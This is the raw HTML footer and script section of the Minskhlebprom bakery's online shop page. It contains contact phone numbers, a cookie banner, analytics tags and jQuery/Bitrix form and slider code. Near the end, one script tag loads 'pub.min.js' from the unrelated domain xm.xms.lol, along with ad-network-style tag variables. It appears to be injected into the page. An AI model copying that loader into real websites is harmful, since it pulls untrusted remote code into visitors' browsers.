<p>
 <b>Стол заказов:</b> <a href="tel:+375173887770"> +375 17 388-77-70</a>
</p>
<p>
 <b>Диспетчер:</b> <a href="tel:+375173887771">+375 17 375-24-85</a>
</p>
<h4>Хлебозавод №5</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375173697556">+375 17 369-75-56</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887772"> +375 17 283-96-62</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887774">+375 17 388-77-73</a>
</p>
<p>
 <b> Кондитер:</b><a href="tel:+375173887774"> +375 17 388-77-74</a>
</p>
									   </div>
									</div>
								</div>
								<div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb3">Хлебозавод №6</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172723201">+375 17 272-32-01</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887775"> +375 17 388-77-75</a>
</p>
<p>
 <b> Диспетчер:</b><a href="tel:+375173887776"> +375 17 356-15-55</a>
</p>
<h4 class="hleb3">Хлебозавод "Автомат"</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172940042">+375 17 294-00-42</a>
</p>
<p>
 <b> Стол заказов:</b> <a href="tel:+375172941665">+375 17 294-16-65</a>
</p>
<p>
 <b> Сбыт:</b> <a href="tel:+375172943115">+375 17 294-31-15</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887767">+375 17 294-32-39</a>
</p>
									   </div>
									</div>
								</div>	 -->
								<hr>
							<div class="md-75"><p>
	Копирование и переписывание информации с сайта без письменного согласия администрации запрещено.
</p>
<p>
	 Авторские права на все тексты, картинки, логотип, дизайн сайта принадлежат КУП «Минскхлебпром».
</p>
<p>
 <br>
</p>	</div>
							
							<div class="md-100 flex-row" style="margin-top: 45px">
							
								<div class="md-25 social-block"><div class="social">
 <a href="https://vk.com/" target="_blank"> <i class="fa fa-vk"></i> </a> <a href="https://ok.ru/" target="_blank"> <i class="fa fa-odnoklassniki" aria-hidden="true"></i> </a> <a href="https://www.facebook.com/" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.instagram.com/minskhleb_by/" target="_blank"> <i class="fa fa-instagram"></i> </a> <a style="display: block" href="https://www.youtube.com/channel/UCJuS4Sxf8AOCIxRjlNxxffA" target="_blank"> <i class="fa fa-youtube-play" aria-hidden="true"></i> </a> <br>
</div>
<br> </div>
							
								<div class="md-80 banners-block flex-row"><div>
 <a href="https://president.gov.by/ru" target="_blank"><img width="169" alt="pppp.png" src="/upload/medialibrary/081/081b9d5a22fb5cfa7e0101b0fc43de31.png" height="60" title="pppp.png"></a>&nbsp;&nbsp; <a href="https://minsk.gov.by/ru/" target="_blank"><img alt="00000-234x60.jpg" src="/upload/medialibrary/cea/ceaf0eadb744aabf7b5e4aef76428d52.jpg" title="00000-234x60.jpg"></a> <a href="https://pravo.by/" target="_blank">&nbsp;&nbsp; <img width="120" alt="sm_full.aspx_guid=180431476362146.jpg" src="/upload/medialibrary/1b8/1b8bc7bb2c3b66a76fb850e073eb590c.jpg" height="60" title="sm_full.aspx_guid=180431476362146.jpg"></a>&nbsp;&nbsp;<a href="https://tortiki.by/" target="_blank"><img width="73" alt="logo_color.png" src="/upload/medialibrary/812/8127041290181d8b9f3feb5cce9f8acf.png" height="60" title="logo_color.png"></a>&nbsp;&nbsp; &nbsp;&nbsp;<a href="https://mshp.gov.by/" target="_blank"><img width="61" alt="mshp.png" src="/upload/medialibrary/bf4/bf45423696e35f7faf27a5b5a46f1849.png" height="60" title="mshp.png"></a>&nbsp;&nbsp;<a href="http://качество-услуг.бел/" target="_blank"><img width="120" alt="banner_pro.jpg" src="/upload/medialibrary/6be/6be76fd224c674d08daddc14b19d4e3f.jpg" height="60" title="banner_pro.jpg"></a> <a href="https://etalonline.by/" target="_blank"><img width="234" alt="etalone.jpeg" src="/upload/medialibrary/914/914ee470f7841844d25c6729fc9c97ef.jpeg" height="60" title="etalone.jpeg"></a>&nbsp;&nbsp; <img width="90" alt="5413407364800516314.jpg" src="/upload/medialibrary/53a/jt7hn6t0g05ehsduojv3jtiihc2z79gs.jpg" height="60" title="5413407364800516314.jpg"><img width="100" alt="5413407364800516315.jpg" src="/upload/medialibrary/f0c/l30a6wynz95zu77j7pkcf3qogprlbcti.jpg" height="60" title="5413407364800516315.jpg">
</div>
 <br></div>
							</div>
						</div>		
							<div class="iblock menu_block">
								<div class="wrap_md">
																
						</div>
					</div>
														</div>					
			</div>			
		</footer>
 		       
				<div class="footer_copyright tttt">
					<div class="wrapper_inner">	
						<div class="col col-lg-6 col-md-6 alleft"><span class="all_rights">© КУП «Минскхлебпром» 2006-2026</span></div>		
						<div class="col col-lg-6 col-md-6 alright"><span class="alfa_title"></span>Продвижение сайтов - <a href="https://smartseo.by/">smartseo</a></div>
						
					    <div class="clear"></div>
					</div>
		</div>		
				<!--'start_frame_cache_basketitems-block'-->							                       		

				<!--'end_frame_cache_basketitems-block'-->		<div id="content_new"></div>
		                            <!-- Yandex.Metrika counter -->
<noscript><div><img src="//mc.yandex.ru/watch/23828188" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="grey_bgr">
	
</div>
	<noindex>
	<div class="alert cookie" style="position: fixed; bottom: 20px; z-index:51">
		<div class="flex-row">
			<div class="left-alert">
				<div class="subcontent">Данный сайт использует файлы «cookie» с целью персонализации сервисов и повышения удобства пользования веб-сайтом. «Cookie» представляют собой небольшие файлы, содержащие информацию о предыдущих посещениях веб-сайта. <a href="/upload/Политика_в_отношении_обработки_cookie.docx">Политика.</a></div>
			</div>
			<button  class="close button btn btn-default" data-dismiss="alert" aria-hidden="true" onclick="$.cookie('COOKIE_ACCEPT', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Принять</button> 
			<button  class="close button btn btn-white" data-dismiss="alert" aria-hidden="true" onclick="for (var it in $.cookie()) {console.log(it);$.removeCookie(it);} $.cookie('COOKIE_DECLINE', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Отклонить</button>  
        </div>
	</div>
	</noindex>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF5GF21MDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BF5GF21MDH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW672Z7X');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1697634614219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'1678887891','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769328269','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d8366fcabeb69fc6fcfbd0ec0e4f1c51'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?169696217176433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?169696217014190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16969621729240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169763461748309"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?169696216097163"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?169696216822194"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16969619793755"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1696961979833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/our_shop/components/bitrix/catalog.element/main/script.js','/bitrix/templates/our_shop/js/countUp.min.js','/bitrix/templates/our_shop/js/detectmobilebrowser.js','/bitrix/templates/our_shop/js/jquery.actual.min.js','/bitrix/templates/our_shop/js/jqModal.js','/bitrix/templates/our_shop/js/jquery.fancybox.js','/bitrix/templates/our_shop/js/jquery.flexslider.js','/bitrix/templates/our_shop/js/jquery.validate.min.js','/bitrix/templates/our_shop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/our_shop/js/jquery.easing.1.3.js','/bitrix/templates/our_shop/js/equalize.min.js','/bitrix/templates/our_shop/js/jquery.alphanumeric.js','/bitrix/templates/our_shop/js/jquery.cookie.js','/bitrix/templates/our_shop/js/jquery.plugin.min.js','/bitrix/templates/our_shop/js/jquery.countdown.min.js','/bitrix/templates/our_shop/js/jquery.countdown-ru.js','/bitrix/templates/our_shop/js/jquery.ikSelect.js','/bitrix/templates/our_shop/js/sly.js','/bitrix/templates/our_shop/js/main.js','/bitrix/templates/our_shop/js/viewportChecker.js','/bitrix/templates/our_shop/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/our_shop/components/bitrix/catalog.viewed.products/main/style.css','/bitrix/templates/our_shop/css/jquery.fancybox.css','/bitrix/templates/our_shop/css/styles.css','/bitrix/templates/our_shop/ajax/ajax.css','/bitrix/templates/our_shop/slick/slick.css','/bitrix/templates/our_shop/slick/slick-theme.css','/bitrix/templates/our_shop/css/jquery.formstyler.css','/bitrix/templates/our_shop/css/jquery.formstyler.theme.css','/bitrix/templates/our_shop/styles.css','/bitrix/templates/our_shop/template_styles.css','/bitrix/templates/our_shop/themes/custom/theme.css','/bitrix/templates/our_shop/css/media.css','/bitrix/templates/our_shop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/template_a23c4a55ac80d57a8f70ced8b42f703a/template_a23c4a55ac80d57a8f70ced8b42f703a_v1.js?1697634643302318"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/page_ba98e7e71c02cdd2777100a62f572546/page_ba98e7e71c02cdd2777100a62f572546_v1.js?169763465877229"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c43fa950825b486a54feb55c67f2e8bd"]); _ba.push(["host", "www.minskhleb.by"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRfgN79Ds0o3Lh6Weh0xZe_AO4cmRJntk&hl=ru&libraries=drawing,places,geometry"></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<script src="/bitrix/templates/our_shop/js/cookie.min.js"></script>
<script src="/bitrix/templates/our_shop/js/google-translate_new.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.min.js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=TranslateInit"></script>
<script src="/bitrix/templates/our_shop/slick/slick.min.js"></script>
<script type="text/javascript">

		var arShopOptions = [];

		if(typeof(BX.localStorage) !== 'undefined'){

			arShopOptions = BX.localStorage.get('arShopOptions') ? BX.localStorage.get('arShopOptions') : [];

		}

		jQuery.extend(jQuery.validator.messages,{

			required: '', 

			email: '', 

			minlength: '', 

			equalTo: '',

			captcha: '',

		});

		</script>

<script type="text/javascript">

		var arShopOptions = ({

			"SITE_DIR" : "/",

			"JS_ITEM_CLICK":({

				"precision" : 6,

				"precisionFactor" : Math.pow(10,6)

			}),

			"FORM" : ({

				"ASK_FORM_ID" : "ASK",

				"SERVICES_FORM_ID" : "SERVICES",

				"FEEDBACK_FORM_ID" : "FEEDBACK",

				"CALLBACK_FORM_ID" : "CALLBACK",

				"RESUME_FORM_ID" : "RESUME",

				"TOORDER_FORM_ID" : "TOORDER",

				"SIMPLE_FORM_7_FORM_ID" : "SIMPLE_FORM_7",

				"SIMPLE_FORM_9_FORM_ID" : "SIMPLE_FORM_9",

				"SIMPLE_FORM_10_FORM_ID" : "SIMPLE_FORM_10"

			}),

			"THEME" : ({

				"THEME_SWITCHER" : "n",

				"COLOR_THEME" : "custom",

				"CUSTOM_COLOR_THEME" : "320c00",

				"BANNER_WIDTH" : "auto",

				"HEAD" : "type_1",

				"BASKET" : "normal",

				"STORES" : "light",

				"STORES_SOURCE" : "iblock",

				"TYPE_SKU" : "type_1",

				"TYPE_VIEW_FILTER" : "vertical",

				"SHOW_BASKET_ONADDTOCART" : "Y",

				"PHONE_MASK" : "+375 (29) 999-99-99",

				"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",

			})

		});

		if(typeof(BX.localStorage) !== 'undefined'){

			BX.localStorage.set('arShopOptions', arShopOptions, 86400);

		}

		$(document).ready(function(){

			$.extend( $.validator.messages, {

				required: BX.message('JS_REQUIRED'),

				email: BX.message('JS_FORMAT'),

				equalTo: BX.message('JS_PASSWORD_COPY'),

				minlength: BX.message('JS_PASSWORD_LENGTH'),

				remote: BX.message('JS_ERROR')

			});

			

			$.validator.addMethod(

				'regexp', function( value, element, regexp ){

					var re = new RegExp( regexp );

					return this.optional( element ) || re.test( value );

				},

				BX.message('JS_FORMAT')

			);

			

			$.validator.addMethod(

				'filesize', function( value, element, param ){

					return this.optional( element ) || ( element.files[0].size <= param )

				},

				BX.message('JS_FILE_SIZE')

			);

			

			$.validator.addMethod(

				'date', function( value, element, param ) {

					var status = false;

					if(!value || value.length <= 0){

						status = false;

					}

					else{

						// html5 date allways yyyy-mm-dd

						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');

						var matches = re.exec(value);

						if(matches){

							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);

							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));

						}

						else{

							// firefox

							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');

							var matches = re.exec(value);

							if(matches){

								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);

								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));

							}

						}

					}

					return status;

				}, BX.message('JS_DATE')

			);

			

			$.validator.addMethod(

				'extension', function(value, element, param){

					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';

					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));

				}, BX.message('JS_FILE_EXT')

			);

			

			$.validator.addMethod(

				'captcha', function( value, element, params ){

					return $.validator.methods.remote.call(this, value, element,{

						url: arShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',

						type: 'post',

						data:{

							captcha_word: value,

							captcha_sid: function(){

								return $(element).closest('form').find('input[name="captcha_sid"]').val();

							}

						}

					});

				},

				BX.message('JS_ERROR')

			);

			

			$.validator.addClassRules({

				'phone':{

					regexp: arShopOptions['THEME']['VALIDATE_PHONE_MASK']

				},

				'confirm_password':{

					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',

					minlength: 6

				},

				'password':{

					minlength: 6

				},

				'inputfile':{

					extension: arShopOptions['THEME']['VALIDATE_FILE_EXT'],

					filesize: 5000000

				},

				'captcha':{

					captcha: ''

				}

			});



			$('input.phone').inputmask('mask', {'mask': arShopOptions['THEME']['PHONE_MASK']});

			

			jqmEd('feedback', arShopOptions['FORM']['FEEDBACK_FORM_ID']);

			jqmEd('ask', arShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');

			jqmEd('services', arShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');

			if($('.resume_send').length){

				$('.resume_send').live('click', function(e){

					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");

					jqmEd('resume', arShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);

					$("body .resume_send_wr").click();		

					$("body .resume_send_wr").remove();

				})

			}

			jqmEd('callback', arShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');

			jqmEd('simple_form_7', arShopOptions['FORM']['SIMPLE_FORM_7_FORM_ID'], '.zayvka_btn');

			jqmEd('simple_form_9', arShopOptions['FORM']['SIMPLE_FORM_9_FORM_ID'], '.payment_btn');

			jqmEd('simple_form_10', arShopOptions['FORM']['SIMPLE_FORM_10_FORM_ID'], '.podbor_btn');

		});

		</script>

<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$("ul.adaptive .menu_opener").click(function(){
			$(this).parents(".adaptive").toggleClass("opened");
			$("ul.menu.full").toggleClass("opened").slideToggle(200);
		});
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
	</script>
<script>
                            /*$('[data-google-lang]').click(function () {
                                TranslateSetCookie($(this).attr("data-google-lang"))
                                $.ajax({
                                    url: '/ajax/cookies.php',
                                    data: {CODE:$(this).attr("data-google-lang")},
                                    success: function(response) {
                                        window.location.reload();
                                    }
                                });
                            });*/

                        </script>
<script>


 jQuery(document).on('click', '.nav .search-btn', function () {
        var $searchBtn = jQuery(this);
        if($searchBtn.hasClass('lupa')){
            jQuery('.search-open').fadeIn(500,function(){
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            jQuery('.search-open').fadeOut(500,function(){
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }   
    });
	

</script><script src="/bitrix/js/security/admin/page/font.js"></script>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<script type="text/javascript">
            $(function () {
                $(".item_slider").flexslider({
                    animation: "fade",
                    slideshow: true,
                    slideshowSpeed: 15000,
                    prevText: "",
                    nextText: "",
                    animationSpeed: 600,
                    controlNav: false,
                    directionNav: true,
                    start: function (slider) {
                        if (slider.count <= 1) {
                            slider.find('.flex-direction-nav li').addClass('flex-disabled');
                        }
                    }
                });
            });
        </script>
<script type="text/javascript">
    $(document).on('click', ".item-stock .store_view", function () {
        scroll_block($('.tabs_section'));
    });

    $(".opener").click(function () {
        $(this).find(".opener_icon").toggleClass("opened");
        var showBlock = $(this).parents("tr").toggleClass("nb").next(".offer_stores").find(".stores_block_wrap");
        showBlock.slideToggle(200);
    });

    $(".tabs_section .tabs-head li").live("click", function () {
        if (!$(this).is(".current")) {
            $(".tabs_section .tabs-head li").removeClass("current");
            $(this).addClass("current");
            $(".tabs_section ul.tabs_content li").removeClass("current");
            if ($(this).attr("id") == "product_reviews_tab") {
                $(".shadow.common").hide();
                $("#reviews_content").show();
            } else {
                $(".shadow.common").show();
                $("#reviews_content").hide();
                $(".tabs_section ul.tabs_content > li:eq(" + $(this).index() + ")").addClass("current");
            }
        }
    });

    $(".hint .icon").click(function (e) {
        var tooltipWrapp = $(this).parents(".hint");
        tooltipWrapp.click(function (e) {
            e.stopPropagation();
        })
        if (tooltipWrapp.is(".active")) {
            tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200);
        } else {
            tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
            tooltipWrapp.find(".tooltip_close").click(function (e) {
                e.stopPropagation();
                tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
            });
            $(document).click(function () {
                tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
            });
        }
    });
    $('.set_block').ready(function () {
        $('.set_block ').equalize({children: '.item:not(".r") .cost', reset: true});
        $('.set_block').equalize({children: '.item .item-title', reset: true});
        $('.set_block').equalize({children: '.item .item_info', reset: false});
        //$('.set_wrapp').equalize({children: 'li', reset: true});
    });
    BX.message({
        QUANTITY_AVAILIABLE: '',
        QUANTITY_NOT_AVAILIABLE: '',
        ADD_ERROR_BASKET: '',
        ADD_ERROR_COMPARE: '',
        ONE_CLICK_BUY: 'Купить в 1 клик',
        SITE_ID: 's1'
    })
</script>
<script>
    $(document).ready(function () {
        if (window.location.href.indexOf("products") > -1) {
                $("#content").addClass("product_page");
                $(".main_title").addClass("product_page");
            }
			
	    $('.catalog_detail').find('.ttl').html( $('.main_title-heading').html() );
		$('.wrapper_inner').find('.main_title-heading').html("Каталог");
			

    });
			
	

</script><script type="text/javascript">
		if($(".specials_tabs_section.specials_slider_wrapp").length && $("#reviews_content").length){
			$("#reviews_content").after($(".specials_tabs_section.specials_slider_wrapp"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block").html($("#ask_block_content").html());
			$("#ask_block_content").remove();
		}
		if($("#reviews_content").length && !$(".tabs_section ul.tabs_content li.current").length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
	</script><script type="text/javascript">
			BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script><script type="text/javascript">
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "7305",
			PARENT_ID: "7305"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
							BX.ajax.post(
					viewedCounter.path,
					viewedCounter.params
				);
					})
	);
</script><script>
		       	if ($(window).width() > 1100) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 160) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "30px" );
					    $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     	if ($(window).width() < 1025) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "20px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     if ($(window).width() < 420) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "17px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

</script>
<script type="text/javascript">
			function jsPriceFormat(_number){
				BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-09-06 14:26:14','MODIFIED_BY':'1','TIMESTAMP_X':'2018-09-06 14:35:15','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});  
				return BX.Currency.currencyFormat(_number, 'RUB', true); 
			}
			</script>

<script type="text/javascript">
		$(document).ready(function(){
														});
		</script>
<script>
			$(document).ready(function () {
                //$(".start_promo .item.wide50").fadeTo( "fast", 1 );
				   /*setTimeout(function() {
				   		$(".start_promo .item.wide50").fadeTo( "fast", 1 )
				   	}, 10);*/
                /*jQuery("img.lazy").lazyload({
                    effect : "fadeIn"
                });*/
			});
		</script>

<script>
                                // Отложеная загрузка скриптов
                                setTimeout(function() {
                                    var popperScript = document.createElement("script");
                                    popperScript.src = "/bitrix/templates/our_shop/slick/slick.min.js";
                                    $('body').append(popperScript);
                                }, 1000);
                                setTimeout(function() {
                                    var popperScript2 = document.createElement("script");
